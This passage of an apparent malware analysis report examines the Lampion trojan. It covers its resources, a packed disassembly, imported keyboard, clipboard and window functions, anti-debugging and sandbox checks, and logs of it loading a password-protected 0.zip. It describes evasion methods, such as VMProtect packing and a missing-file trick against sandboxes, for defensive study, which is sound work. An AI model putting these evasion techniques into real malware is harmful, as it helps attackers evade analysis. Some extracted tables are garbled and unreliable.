| String-table | 4090            | 0x0048893C  | String-table  | -            | 208              | 0.00 %              | 2C445E7460778069A108BFA6E5838BF4 | 3.202   | neutral      | 08 00 4E 00 6F 00 76 00 65 00 6D 00 62 |
| String-table | 4091            | 0x00488A0C  | String-table  | -            | 184              | 0.00 %              | 4A1E6314536C88CFA0467BF5B0CC0DD1 | 3.349   | neutral      | 03 00 4A 00 75 00 6C 00 03 00 41 00 75 |
| String-table | 4092            | 0x00488AC4  | String-table  | -            | 664              | 0.00 %              | C720CB619E54E5F7F44478A85C79C55E | 3.372   | neutral      | 1C 00 45 00 78 00 63 00 65 00 70 00 74 |
| String-table | 4093            | 0x00488D5C  | String-table  | -            | 1080             | 0.00 %              | 1C7F005C9AE3C60A300E62A3601EEA01 | 3.329   | neutral      | 1E 00 49 00 6E 00 76 00 61 00 6C 00 69 |
| String-table | 4094            | 0x00489194  | String-table  | -            | 836              | 0.00 %              | C9582D4CD7B11663C9933E73663D21C7 | 3.317   | neutral      | 16 00 50 00 72 00 69 00 76 00 69 00 6C |
| String-table | 4095            | 0x004894D8  | String-table  | -            | 732              | 0.00 %              | 69B75CC43E1FF0FDFFD1F62575F88C04 | 3.308   | neutral      | 17 00 52 00 65 00 61 00 64 00 20 00 62 |
| String-table | 4096            | 0x004897B4  | String-table  | -            | 792              | 0.00 %              | 81BB45E9C4895DA169FB24D75A788113 | 3.217   | neutral      | 09 00 3C 00 75 00 6E 00 6B 00 6E 00 6F |
| Rcdata       | ACGL            | 0x00489ACC  | PNG           | -            | 3263             | 0.01 %              | 3617368B179E75D6B3E0EB3A024C30A2 | 7.886   | English Uni  | 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 4  |
| Rcdata       | ACHINT          | 0x0048A78C  | PNG           | -            | 933              | 0.00 %              | 6891D548F84CF82A453FECC9ECEB3173 | 7.584   | English Uni  | 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 4  |
| Rcdata       | AWFONT          | 0x0048AB34  | unknown       | -            | 165548           | 0.49 %              | B06871F281FEE6B241D60582AE9369B9 | 6.707   | English Uni  | 00 01 00 00 00 0D 00 80 00 03 00 50 46 |
| Rcdata       | DVCLAL          | 0x004B31E0  | Delphi-Config | -            | 16               | 0.00 %              | D8090ABA7197FBF9C7E2631C750965A8 | 4.000   | neutral      | 26 3D 4F 38 C2 82 37 B8 F3 24 42 03 17 |
| Rcdata       | GEO             | 0x004B31F0  | unknown       | -            | 775648           | 2.30 %              | D2E0483A86AC90BD6D90FBD095BBDD2F | 5.827   | English Uni  | 01 00 00 02 00 00 03 00 00 04 00 00 04 |
| Rcdata       | PACKAGEINFO     | 0x005707D0  | Delphi-Config | -            | 3204             | 0.01 %              | 76AF0C6A943738783A73FE4C6849116A | 5.425   | neutral      | 00 00 10 CC 00 00 00 00 DB 00 00 00 01 |
| Rcdata       | PLATFORMTARGETS | 0x00571454  | unknown       | -            | 2                | 0.00 %              | 25DAAD3D9E60B45043A70C4AB7D3B1C6 | 1.000   | English Uni  | 01 00                                  |
| Rcdata       | SC              | 0x00571458  | PNG           | -            | 1514             | 0.00 %              | A8349A825457F75D00FE79A9B59B3268 | 7.809   | English Uni  | 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 4  |
| Rcdata       | SD              | 0x00571A44  | PNG           | -            | 1481             | 0.00 %              | 09916373164346133005A01754337673 | 7.758   | English Uni  | 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 4  |
| Rcdata       | SE              | 0x00572010  | PNG           | -            | 788              | 0.00 %              | B1B71BEFB51AB71C1AC6BB8534937FE6 | 7.519   | English Uni  | 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 4  |
| Rcdata       | SF              | 0x00572324  | PNG           | -            | 2952             | 0.01 %              | A739943AE5D2DA41B16349A63CE7A169 | 7.666   | English Uni  | 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 4  |
| Rcdata       | SR              | 0x00572EAC  | PNG           | -            | 2748             | 0.01 %              | FADC1008F84C8C27E1C5A44A8A7306E7 | 7.632   | English Uni  | 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 4  |
| Rcdata       | TFORM1          | 0x00573968  | Delphi-Form   | -            | 28030265         | 83.17 %             | 8280A75775F83817E358536AF5148BEA | 6.817   | neutral      | 54 50 46 30 06 54 46 6F 72 6D 31 05 46 |
| Rcdata       | TPATHDIALOGFO   | 0x0202EEA4  | Delphi-Form   | -            | 1521             | 0.00 %              | 34E987A843D581EB3C682034265A9F00 | 5.541   | neutral      | 54 50 46 30 0F 54 50 61 74 68 44 69 61 |
| Rcdata       | TSCALCFORM      | 0x0202F498  | Delphi-Form   | -            | 6532             | 0.02 %              | 809F50E6629F9A433534034FF12E65D3 | 5.418   | neutral      | 54 50 46 30 0A 54 73 43 61 6C 63 46 6F |
| Rcdata       | TSCOLORDIALOG   | 0x02030E1C  | Delphi-Form   | -            | 5556             | 0.02 %              | B1E36C9A701B06898B29A7DFDA69ACC5 | 5.647   | neutral      | 54 50 46 30 11 54 73 43 6F 6C 6F 72 44 |
| Rcdata       | TSPOPUPCALEND   | 0x020323D0  | Delphi-Form   | -            | 448              | 0.00 %              | 376DCB66BF06170359E89B2D6E3C50D9 | 5.365   | neutral      | 54 50 46 30 0F 54 73 50 6F 70 75 70 43 |
| Cursor-group | CRASPIPETTE     | 0x02032590  | Cursor-group  | -            | 20               | 0.00 %              | A4CA43D62FC2EBB58CE692E3FED6A513 | 2.181   | English Uni  | 00 00 02 00 01 00 28 10 20 00 40 00 00 |
| Cursor-group | 32761           | 0x020325A4  | Cursor-group  | -            | 20               | 0.00 %              | B3DBDFE1835416BBC3F5065BACA9ACA9 | 2.019   | English Uni  | 00 00 02 00 01 00 20 00 40 00 01 00 01 |
| Cursor-group | 32762           | 0x020325B8  | Cursor-group  | -            | 20               | 0.00 %              | AFF0F5E372BD49CEB9F615B9A04C97DF | 1.919   | English Uni  | 00 00 02 00 01 00 20 00 40 00 01 00 01 |
| Cursor-group | 32763           | 0x020325CC  | Cursor-group  | -            | 20               | 0.00 %              | 48E064ACABA0088AA097B52394887587 | 2.019   | English Uni  | 00 00 02 00 01 00 20 00 40 00 01 00 01 |
| Cursor-group | 32764           | 0x020325E0  | Cursor-group  | -            | 20               | 0.00 %              | 1AE28D964BA1A2B1B73CD813A32D4B40 | 2.019   | English Uni  | 00 00 02 00 01 00 20 00 40 00 01 00 01 |
| Cursor-group | 32765           | 0x020325F4  | Cursor-group  | _            | 20               | 0.00 %              | 0893F6BA80D82936EBE7A8216546CD9A | 2.019   | English Uni  | 00 00 02 00 01 00 20 00 40 00 01 00 01 |

Figure 22: Resources from the Lampion trojan malware.

As noted from Figure 22, all the source-code logic is available within a feature called **TFORM1**, a Delphi form.



## **Compiler Versions**

Go Up to Conditional compilation (Delphi)

The following table lists the version number associated with each release of Delphi compilers, beginning with Turbo Pascal 4.0 and ending with the current version of the compiler:

| Delphi<br>conditional<br>VER <nnn></nnn> | Product                                      | Product<br>Version | Package Version | CompilerVersion |
|------------------------------------------|----------------------------------------------|--------------------|-----------------|-----------------|
| VER330                                   | Delphi 10.3 Rio /<br>C++Builder 10.3 Rio     | 26                 | 260             | 33.0            |
| VER320                                   | Delphi 10.2 Tokyo /<br>C++Builder 10.2 Tokyo | 25                 | 250             | 32.0            |

Figure 23: Details about Embarcaredo.

However, once the malware is protected with VMProtector, it is not possible to decompile the binary source-code.

#### Disassembling - Deep inside

By disassembling it, it is possible to get a binary dump by indicating the potential OEP (original entry point). Although part of the binary code remains obfuscated and protected, through this technique, it was possible to get some details about the inner structure of the malware.

```
VirtualProtect
                                                                     push ebp,
mov ebp,esp
push ecx
push ecx
      7354F12
                             8BEC
       7354F15
                                                                    push ecx

mov eax,dword ptr ss:[ebp+C]

push esi

push dword ptr ss:[ebp+14]

mov dword ptr ss:[ebp+4],eax

push dword ptr ss:[ebp+8]

mov dword ptr ss:[ebp+8],eax

lea eax,dword ptr ss:[ebp-4]
    77354F17
                             8B45 OC
                             56
FF75 14
                                                                                                                                                                        esi:sub_7FA2A8+CE
       7354F1B
                             8945 FC
FF75 10
      7354F21
      7354F24
7354F27
                             8B45 08
                             8945
                                      F8
      77354F2A
77354F2D
                             8D45 FC
50
                                                                     push eax
lea eax,dword ptr ss:[ebp-8]
    77354F2E
77354F31
                             8D45 F8
                             8D45 F8
50
6A FF
FF15 <u>24374077</u>
8BF0
                                                                     push eax
push FFFFFFF

call dword ptr ds:[<&ZwProtectVirtualMemory>]
mov esi,eax
test esi,esi
js kernelbase.77381E75
      7354F32
    77354F3A
                                                                                                                                                                       esi:sub_7FA2A8+CE
0
      7354E3E
                             0F88 31CF0200
.
    77354F44
77354F46
                                                                     xor eax,eax
                             33C0
                             40
    77354F47
77354F48
                                                                     pop esi
                                                                                                                                                                        esi:sub_7FA2A8+CE
                             8BE5
                                                                     mov esp.ebp
                             5D
C2 1000
CC
    77354F4A
77354F4B
                                                                     pop ebp
                                                                                                                                                                        virtualprotector
    77354F4E
```



Figure 24: Dumping the binary code, building the binary IAT and get internal details on how it works.

The extracted file has its partial IAT messed up and the name of each function does not appear because its respective virtual addressing is necessary to convert it to a raw addressing. This is a result of the VMProtector 3.x.

After the partially unpacked binary, we can see some functions it is using, namely:

- ShowWindow: Sets the specified window's show state.
- GetWindowTextW: Copies the text of the specified window's title bar.
- IsDialogMessageW: Determines whether a message is intended for the specified dialog box.
- GetDesktopWindow: Retrieves a handle to the desktop window.
- GetCursorPos: Retrieves the position of the mouse cursor, in screen coordinates.
- GetMenuState: Retrieves the menu flags associated with the specified menu item.
- GetKeyboardLayoutNameW: Retrieves the name of the active input locale identifier.
- OpenClipboard: Opens the clipboard for examination.
- EnumDisplayMonitors: It enumerates display monitors.

| Module Name       | lm                | ports      |          | OFTs     |                      | TimeDateStamp    | ForwarderCh      | nain          | Name RVA | FTs (IAT) |  |
|-------------------|-------------------|------------|----------|----------|----------------------|------------------|------------------|---------------|----------|-----------|--|
| 003EAAFF          | EAAFF N/A         |            | 003ECF10 |          | 003ECF14             | 003ECF18         |                  | 003ECF1C      | 003ECF20 |           |  |
| szAnsi            | (nFunctions) Dwo  |            | Dword    |          | Dword                | Dword            |                  | Dword         | Dword    |           |  |
| winspool.drv      | nspool.drv 5      |            |          | 003F3905 |                      | 00000000         | 00000000         |               | 003F3221 | 003EF000  |  |
| comctl32.dll      | ill 36 003F391    |            | 003F391D | 00000000 |                      | 00000000         |                  | 003F7636      | 003EF018 |           |  |
| shell32.dll       | 7                 | 7 003F39B1 |          |          |                      | 00000000         | 00000000         |               | 003F189C | 003EF0AC  |  |
| user32.dll        | r32.dll 212 003f  |            | 003F39D1 |          | 00000000             | 00000000         |                  | 003F82FF      | 003EF0CC |           |  |
| version.dll       | 3                 |            |          | 003F3D25 |                      | 00000000         | 00000000         |               | 003F239A | 003EF420  |  |
| oleaut32.dll      | 12                |            |          | 003F3D35 |                      | 00000000         | 00000000         |               | 003EE962 | 003EF430  |  |
| advapi32.dll      | 17                |            |          | 003F3D69 |                      | 00000000         | 00000000         |               | 003F4AAC | 003EF464  |  |
| netapi32.dll      | 2                 |            |          | 003F3DB1 |                      | 00000000         | 00000000         |               | 003F193D | 003EF4AC  |  |
| msvcrt.dll        | 6                 |            |          | 003F3DBD |                      | 00000000         | 00000000         |               | 003FA812 | 003EF4B8  |  |
| kernel32.dll      | 149               | 9          |          | 003F3DD9 |                      | 00000000         | 00000000         |               | 003F131D | 003EF4D4  |  |
| ole32.dll         | 8                 |            |          | 003F4031 |                      | 00000000         | 00000000         |               | 003FAA46 | 003EF72C  |  |
| gdi32.dll         | 112               | 2          |          | 003F4055 |                      | 00000000         | 00000000         |               | 003F98E4 | 003EF750  |  |
| kernel32.dll      | 1                 |            |          | 003F4219 |                      | 00000000         | 00000000         |               | 003F131D | 003EF914  |  |
| OFTs              | FTs (IAT)         | )          | Hint     |          | Nam                  | ie               |                  |               |          |           |  |
| 003E6289          | 003E198           | 4          | 003E     | 71B5     | 003E                 | 71B7             |                  |               |          |           |  |
| Dword             | Dword             |            | Wor      | d        | szAn                 | si               |                  |               |          |           |  |
| 003F18A8          | 003F18A           | 8          | 0000     |          | CallN                | NextHookEx       |                  |               |          |           |  |
| 003F5016          | 003F5016          | 5          | 0000     |          | Shov                 | vWindow          |                  |               |          |           |  |
| 003F103A          | 003F103A 003F103A |            | 0000     |          | SetFo                | oregroundWindo   | w                |               |          |           |  |
| 003F855E          | 003F855E 003F855E |            | 0000     |          | GetV                 | VindowTextW      |                  |               |          |           |  |
| 003F49B5 003F49B5 |                   | 5          | 0000     | 000      |                      | GetAsyncKeyState |                  |               |          |           |  |
| 003F322E          | 003F322E 003F322E |            | 0000     |          | GetWindowTextLengthW |                  |                  |               |          |           |  |
| 003F23B0          | 003F23B           | 0          | 0000     |          | IsDia                | lsDialogMessageW |                  |               |          |           |  |
| 003F8100          | 003F8100          | )          | 0000     |          | Desti                | DestroyWindow    |                  |               |          |           |  |
| 003F67B3          | 003F67B           | 3          | 0000     |          | Regis                | RegisterClassW   |                  |               |          |           |  |
| 003FA946          | 003FA94           | 6          | 0000     |          | EndMenu              |                  |                  |               |          |           |  |
| 003F5CE9          | 003F5CE           | 9          | 0000     |          | Char                 | NextW            |                  |               |          |           |  |
| 003F8553          | 003F855           |            | 0000     |          | GetF                 |                  |                  |               |          |           |  |
| 003FA481          | 003FA48           | 1          | 0000     |          | GetD                 | C                |                  |               |          |           |  |
|                   |                   |            |          |          |                      |                  |                  |               |          |           |  |
| 003FA8            | 1D                | 003F       | A81      | D        | 0000                 | )                | GetKeyNam        | eTex          | tW       |           |  |
|                   |                   |            |          |          |                      |                  |                  |               |          |           |  |
| 003F70            | Βö                | 003F       |          |          | 0000                 |                  | GetDesktopWindow |               |          |           |  |
| 003F72            | A9                | 003F       | 72A      | 9        | 0000                 | )                | SetCursorPos     |               |          |           |  |
| 003F17            | 9B                | 003F       | 179      | В        | 0000                 | 00 GetCurson     |                  | sorPos        |          |           |  |
| 003F33            | 74                | 003F       | 3374     | 4        | 0000                 | )                | SetMenu          |               |          |           |  |
| 003FA0            | FB                | 003F       | A0F      | В        | 0000                 | )                | GetMenuSta       | ite           |          |           |  |
| 003EE4            | 20                | 003E       | E420     | )        | 0000                 | )                | GetMenu          |               |          |           |  |
|                   |                   | -          |          |          |                      |                  |                  |               |          |           |  |
| 003F1             | EF7               | 003        | F1EF     | 7        | 000                  | 00 GetKeyboar    |                  | rdLayoutNameW |          |           |  |
| 003F7             |                   |            | F7B      |          |                      |                  |                  | OpenClipboard |          |           |  |
| 003FA             |                   | _          | FA1      |          | 000                  |                  | TranslateMessage |               |          |           |  |
| 003F1             |                   |            | F143     |          | 000                  |                  | MapWindo         |               |          |           |  |
|                   |                   |            |          |          |                      |                  |                  |               |          |           |  |
| 003F8             |                   |            | F89E     |          | 000                  |                  | EnumDispl        |               |          |           |  |
| 003F6             | 811               | 003F6811   |          |          | 000                  | 0                | CallWindowProcW  |               |          |           |  |

Figure 25: Functions used to get details about the victim's computer.

003F89A3

003F13A4

003F89A3

003F13A4

During the static analysis, we identified some functions such as *HideFromDebugger* and *IsDebuggerPresent*, and even the library SBIEDLL.DLL which aims to detect if the program is running in a virtual environment.

CountClipboardFormats

CloseClipboard

0000

0000

## **Lampion - Dynamic Analysis**

At the moment, the file 0.zip has not been used (the second one that was downloaded and presented in Figure 16).

When the Lampion is running, it will try to read the 0.zip file from the same directory where it is executing (AppData, in this case).

| Time   | Process Name  | Р | Operation       | Path                             | Result         | Detail                  |
|--------|---------------|---|-----------------|----------------------------------|----------------|-------------------------|
| 10:25: | II P-19-2.exe | 3 | Read File       | C:\Users\root\Desktop\P-19-2.exe | SUCCESS        | Offset: 2,475,008, Leng |
| 10:25: | P-19-2.exe    | 3 | Read File       | C:\Users\root\Desktop\P-19-2.exe | SUCCESS        | Offset: 2,442,240, Leng |
| 10:25: | P-19-2.exe    | 3 | CreateFile      | C:\Users\root\Desktop\0.zip      | NAME NOT FOUND | Desired Access: Read /  |
| 10:25: | P-19-2.exe    | 3 | ■ CreateFile    | C:\Users\root\Desktop\0.zip      | NAME NOT FOUND | Desired Access: Read /  |
| 10:25: | P-19-2.exe    | 3 | 🖳 Read File     | C:\Users\root\Desktop\P-19-2.exe | SUCCESS        | Offset: 2,290,688, Leng |
| 10:25: | P-19-2.exe    | 3 | ■CreateFile     | C:\Users\root\Desktop\0.zip      | SUCCESS        | Desired Access: Generic |
| 10:25: | P-19-2.exe    | 3 | ■CreateFile     | C:\Users\root\Desktop            | SUCCESS        | Desired Access: Read /  |
| 10:25: | P-19-2.exe    | 3 | QueryBasicInfor | C:\Users\root\Desktop            | SUCCESS        | Creation Time: 9/7/2018 |
| 10:25: | P-19-2.exe    | 3 | CloseFile       | C:\Users\root\Desktop            | SUCCESS        |                         |
| 10:25: | P-19-2.exe    | 3 | CloseFile       | C:\Users\root\Desktop\0.zip      | SUCCESS        |                         |

Figure 26: 0.zip file not found and a popup message is presented. The malware terminates its execution.

The 0.zip file was not found (the second file downloaded by VBScript). By submitting the executable file to sandboxes on the Internet, it will never be run derived from this dependency. This can be seen as a mechanism for a dynamic analysis not to be performed properly.



By fixing this detail, we can validate that malware actually can read the file.

| 10:36: | II P-19-2.exe                             | 7 RueryStandard          | IC:\Users\root\AppData\Local\Mic                           | crosoft\Windows\ESUCCESS | AllocationSize: 3,145,728, EndOfFile: 3,145,728, NumberOfLinks: 1, DeletePending: False, Directory: False                                                        |
|--------|-------------------------------------------|--------------------------|------------------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|
| 10:36: | P-19-2.exe                                | 7 CreateFile             | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Desired Access: Read Attributes, Disposition: Open, Options: Open Reparse Point, Attributes: n/a, ShareMode: Read, Write, Delete, AllocationSize: n/a, OpenRes   |
| 10:36: | III P-19-2.exe                            |                          | rC:\Users\root\Desktop\0.zip                               | SUCCESS                  | Creation Time: 12/19/2019 10:25:24 PM, LastAccess Time: 12/19/2019 10:32:57 PM, LastWrite Time: 12/19/2019 7:18:22 PM, Change Time: 12/19/2019 10:31:4           |
| 10:36: | II P-19-2.exe                             | 7 CloseFile              | C:\Users\root\Desktop\0.zip                                | SUCCESS                  |                                                                                                    |
| 10:36: | II P-19-2.exe                             | 7 - CreateFile           | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Desired Access: Read Attributes, Disposition: Open, Options: Open Reparse Point, Attributes: n/a, ShareMode: Read, Write, Delete, AllocationSize: n/a, OpenRes   |
| 10:36: | III P-19-2.exe                            | 7 QueryBasicInfo         | rC:\Users\root\Desktop\0.zip                               | SUCCESS                  | Creation Time: 12/19/2019 10:25:24 PM, Last Access Time: 12/19/2019 10:32:57 PM, Last Write Time: 12/19/2019 7:18:22 PM, Change Time: 12/19/2019 10:31:4         |
| 10:36: | III P-19-2.exe                            | 7 CloseFile              | C:\Users\root\Desktop\0.zip                                | SUCCESS                  |                                                                                                    |
| 10:36: | III P-19-2.exe                            | 7 🖳 Create File          | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Desired Access: Read Attributes, Disposition: Open, Options: Open Reparse Point, Attributes: n/a, ShareMode: Read, Write, Delete, AllocationSize: n/a, OpenRes   |
| 10:36: | II P-19-2.exe                             | 7 QueryNetwork.          | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Creation Time: 12/19/2019 10:25:24 PM, LastAccess Time: 12/19/2019 10:32:57 PM, LastWrite Time: 12/19/2019 7:18:22 PM, Change Time: 12/19/2019 10:31:4           |
| 10:36: | II P-19-2.exe                             | 7 CloseFile              | C:\Users\root\Desktop\0.zip                                | SUCCESS                  |                                                                                                    |
| 10:36: | II P-19-2.exe                             | 7 🖳 Create File          | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Desired Access: Generic Read, Disposition: Open, Options: Synchronous IO Non-Alert, Non-Directory File, Attributes: N, ShareMode: Read, Write, AllocationSize: n |
| 10:36: | II P-19-2.exe                             | 7 🖳 ReadFile             | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 0, Length: 4, Priority: Normal                                                                                                    |
| 10:36: | P-19-2.exe                                | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 0, Length: 4,096, I/O Flags: Non-cached, Paging I/O, Priority: Normal                                                                                    |
| 10:36: | P-19-2.exe                                |                          | IC:\Users\root\Desktop\0.zip                               | SUCCESS                  | AllocationSize: 5,156,864, EndOfFile: 5,156,017, NumberOfLinks: 1, DeletePending: False, Directory: False                                                        |
| 10:36: | P-19-2.exe                                | 7 🖳 ReadFile             | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5,155,995, Length: 22                                                                                                    |
|        | P-19-2.exe                                | 7 🖳 ReadFile             | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5,152,768, Length: 3,249, I/O Flags: Non-cached, Paging I/O, Priority: Normal                                                                            |
|        | P-19-2.exe                                | 7 🖳 ReadFile             | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5,155,995, Length: 22                                                                                                    |
|        | P-19-2.exe                                | 7 NCloseFile             | C:\Users\root\Desktop\0.zip                                | SUCCESS                  |                                                                                                    |
|        | II P-19-2.exe                             | 7 🚉 CreateFile           | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Desired Access: Generic Read, Disposition: Open, Options: Synchronous IO Non-Alert, Non-Directory File, Attributes: N, ShareMode: Read, Write, AllocationSize: n |
|        | P-19-2.exe                                | 7 🖳 Create File          | C:\Users\root\Desktop                                      | SUCCESS                  | Desired Access: Read Attributes, Disposition: Open, Options: Open Reparse Point, Attributes: n/a, ShareMode: Read, Write, Delete, AllocationSize: n/a, OpenRes   |
|        | P-19-2.exe                                |                          | rC:\Users\root\Desktop                                     | SUCCESS                  | Creation Time: 9/7/2018 2:02:13 PM, LastAccessTime: 12/19/2019 10:36:52 PM, LastWriteTime: 12/19/2019 10:29:23 PM, ChangeTime: 12/19/2019 10:29:23               |
|        | II P-19-2.exe                             | 7 .CloseFile             | C:\Users\root\Desktop                                      | SUCCESS                  |                                                                                                    |
|        | II P-19-2.exe                             |                          | IC:\Users\root\Desktop\0.zip                               | SUCCESS                  | AllocationSize: 5,156,864, EndOfFile: 5,156,017, NumberOfLinks: 1, DeletePending: False, Directory: False                                                        |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 0, Length: 4, Priority: Normal                                                                                                    |
|        | II P-19-2.exe                             |                          | IC:\Users\root\Desktop\0.zip                               | SUCCESS                  | Allocation Size: 5,156,864, EndOfFile: 5,156,017, NumberOfLinks: 1, DeletePending: False, Directory: False                                                       |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5,155,995, Length: 22                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5,155,995, Length: 22                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5,155,880, Length: 4                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5,155,884, Length: 2                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5,155,886, Length: 2                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5.155,888, Length: 2                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5,155,890, Length: 2                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5,155,892, Length: 2                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5,155,894, Length: 2                                                                                                    |
|        | <u>II</u> P-19-2.exe <u>II</u> P-19-2.exe | 7 ReadFile<br>7 ReadFile | C:\Users\root\Desktop\0.zip<br>C:\Users\root\Desktop\0.zip | SUCCESS<br>SUCCESS       | Offset: 5,155,896, Length: 4 Offset: 5,155,900, Length: 4                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip C:\Users\root\Desktop\0.zip    | SUCCESS                  | Oriset: 5, 155, 194. Length: 4 Offset: 5, 155, 194. Length: 4                                                                                                    |
|        | II P-19-2.exe<br>III P-19-2.exe           | 7 ReadFile               | C:\Users\root\Desktop\U.zip C:\Users\root\Desktop\0.zip    | SUCCESS                  | Offset: 5, 155,504, Lengtn: 4 Offset: 5, 155,508, Length: 2                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5, 155,910, Length: 2 Offset: 5, 155,910, Length: 2                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5, 150, 910, Length: 2 Offset: 5, 155, 912, Length: 2                                                                                                    |
|        |                                           | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5, 155,914, Length: 2<br>Offset: 5, 155,914, Length: 2                                                                                                   |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5:155:916. Length: 2                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5.155.918. Length: 4                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5, 155,922, Length: 4                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5.155,926. Length: 33                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 5.155,959, Length: 36                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 0, Length: 4                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 4, Length; 2                                                                                                    |
|        | II P-19-2.exe                             | 7 ReadFile               | C:\Users\root\Desktop\0.zip                                | SUCCESS                  | Offset: 6, Length: 2                                                                                                    |
|        | III P.19.2 eve                            | 7 ReadFile               | C:\Lleers\mot\Deskton\0.zin                                | SUCCESS                  | Offset 8 ength 2                                                                                                    |

Figure 27: 0.zip file is now accessed by Lampion and its content is loaded.

The 0.zip file is a compressed file with a DLL inside it with additional code. But the file is protected with a password. Only the 2nd stage (Lampion) has that password inside.



Figure 28: 0.zip file protected by a password hardcoded inside the malware 2nd stage (Lampion trojan).

This can be seen as yet another anti-reversing mechanism introduced by malware authors.

To get details about the library inside the 0.zip file, we analyzed the 2nd stage and identified the right moment the file is unzipped to obtain the password hardcoded from memory (as it is obfuscated).



Figure 29: Password of 0.zip file extracted from memory.

